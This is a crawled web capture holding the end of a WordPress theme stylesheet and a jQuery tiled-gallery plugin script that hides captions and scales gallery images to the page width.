  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}
/*ICONS FOR WIDGETS*/
.widget h3:before {
  color: #5A5A5A;
}
/*ARCHIVES ICONS AND SINGULAR ICONS*/
.single #content .entry-header .entry-title.format-icon:before,
.page #content > article.page .entry-header .entry-title.format-icon:before,
.search .search-header .format-icon:before,
.archive .archive-header .format-icon:before {
  color: #5A5A5A;
  opacity: 1;
}
/* WIDGETS STYLING */
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.widget.widget_calendar li:before,
.widget.widget_pages li:before,
.widget.widget_links li:before,
.widget.widget_meta li:before,
.widget.widget_recent_entries li:before,
.widget.widget_recent_comments li:before,
.widget.widget_nav_menu li:before,
.widget.widget_rss li:before {
  color: #5A5A5A;
}
.social-block a:hover {
  color: #5A5A5A;
}
/* SLIDER CONTROLS */
.tc-carousel-control:hover {
  color: #5A5A5A;
}
/* pagination */
.page-links button.btn {
  color: #5A5A5A;
}
/* Comment bubbles */
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
}
.comments-link .default-bubble:before {
  border: solid 2px #5A5A5A;
}
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
  border: 2px solid #5A5A5A;
}
.comments-link .custom-bubble-one:before {
  border-color: #5A5A5A rgba(0, 0, 0, 0);
}
/* POST NAVIGATION*/
h3.assistive-text {
  color: #808080;
}
/* OTHER CUSTOMIZED WP CSS */
#footer .calendar_wrap table a {
  color: #5A5A5A;
}
#wp-calendar th {
  background-color: #343434;
  color: white;
}
/* FOOTER */
/* Back to top */
.btt-arrow,
footer#footer .colophon a.back-to-top {
  color: #5A5A5A;
}
/* GRID */
.tc-grid-border .grid__item {
  border-bottom: 3px solid #5A5A5A;
}
/* Grid icons */
.tc-grid-icon:before {
  color: #5A5A5A;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.js?ver=6.9
body_size: 1321
content:
( function($) {

var TiledGallery = function() {
	this.resizeTimeout = null;

	this.populate();

	var self = this;

	$( window ).on( 'resize', function () {
		clearTimeout( self.resizeTimeout );
		
		self.resizeTimeout = setTimeout( function () { self.resize(); }, 150 );
	} );

    // Make any new galleries loaded by Infinite Scroll flexible
    $( 'body' ).on( 'post-load', $.proxy( self.initialize, self ) );
	
	// Populate and set up captions on newdash galleries.
	$( document ).on( 'page-rendered.wpcom-newdash', $.proxy( self.populate, self ) );

	this.resize();
};

TiledGallery.prototype.populate = function() {
	this.gallery = $( '.tiled-gallery' );
	this.item    = this.gallery.find( '.tiled-gallery-item' );
	this.caption = this.gallery.find( '.tiled-gallery-caption' );

	this.Captions();
};

TiledGallery.prototype.initialize = function() {
	var self = this;

	self.populate();

	// After each image load, run resize in case all images in the gallery are loaded.
	self.gallery.find( 'img' ).off( 'load.tiled-gallery' ).on( 'load.tiled-gallery', function () {
		self.resize();
	} );

	// Run resize now in case all images loaded from cache.
	self.resize();
};

/**
 * Story
 */
TiledGallery.prototype.Captions = function() {
	/* Hide captions */
	this.caption.hide();

	this.item.on( 'hover', function() {
		$( this ).find( '.tiled-gallery-caption' ).slideToggle( 'fast' );
	});
};

TiledGallery.prototype.resize = function() {
	var resizeableElements = '.gallery-row, .gallery-group, .tiled-gallery-item img';

	this.gallery.each( function ( galleryIndex, galleryElement ) {
		var thisGallery = $( galleryElement );
		
		// All images must be loaded before proceeding.
		var imagesLoaded = true;

		thisGallery.find( 'img' ).each( function () {
			if ( ! this.complete ) {
				imagesLoaded = false;
				return false;
			}
		} );

		if ( ! imagesLoaded ) {
			var loadCallback = arguments.callee;

			// Once all of the images have loaded,
			// re-call this containing function.
			$( window ).load( function () {
				loadCallback( null, thisGallery );
			} );

			return;
		}

		if ( ! thisGallery.data( 'sizes-set' ) ) {
			// Maintain a record of the original widths and heights of these elements
			// for proper scaling.
			thisGallery.data( 'sizes-set', true );

			thisGallery.find( resizeableElements ).each( function () {
				var thisGalleryElement = $( this );

				// Don't change margins, but remember what they were so they can be
				// accounted for in size calculations.  When the screen width gets
				// small enough, ignoring the margins can cause images to overflow
				// into new rows.
				var extraWidth = ( parseInt( thisGalleryElement.css( 'marginLeft' ), 10 ) || 0 ) + ( parseInt( thisGalleryElement.css( 'marginRight' ), 10 ) || 0 );
				var extraHeight = ( parseInt( thisGalleryElement.css( 'marginTop' ), 10 ) || 0 ) + ( parseInt( thisGalleryElement.css( 'marginBottom' ), 10 ) || 0 )

				// In some situations, tiled galleries in Firefox have shown scrollbars on the images because
				// the .outerWidth() call on the image returns a value larger than the container. Restrict
				// widths used in the resizing functions to the maximum width of the container.
				var parentElement = $( thisGalleryElement.parents( resizeableElements ).get( 0 ) );

				if ( parentElement && parentElement.data( 'original-width' ) ) {
					thisGalleryElement
						.data( 'original-width', Math.min( parentElement.data( 'original-width' ), thisGalleryElement.outerWidth( true ) ) )
						.data( 'original-height', Math.min( parentElement.data( 'original-height' ), thisGalleryElement.outerHeight( true ) ) );
				}
				else {
					thisGalleryElement
						.data( 'original-width', thisGalleryElement.outerWidth( true ) )
						.data( 'original-height', thisGalleryElement.outerHeight( true ) );
				}

				thisGalleryElement
					.data( 'extra-width', extraWidth )
					.data( 'extra-height', extraHeight );
			} );
		}

		// Resize everything in the gallery based on the ratio of the current content width
		// to the original content width;
		var originalWidth = thisGallery.data( 'original-width' );
		var currentWidth = thisGallery.parent().width();
		var resizeRatio = Math.min( 1, currentWidth / originalWidth );

		thisGallery.find( resizeableElements ).each( function () {
			var thisGalleryElement = $( this );

			thisGalleryElement
				.width( Math.floor( resizeRatio * thisGalleryElement.data( 'original-width' ) ) - thisGalleryElement.data( 'extra-width' ) )
				.height( Math.floor( resizeRatio * thisGalleryElement.data( 'original-height' ) ) - thisGalleryElement.data( 'extra-height' ) );
		} );
	} );
};

/**
 * Ready, set...
 */
$( document ).ready( function() {

	// Instance!
	var TiledGalleryInstance = new TiledGallery;

});

})(jQuery);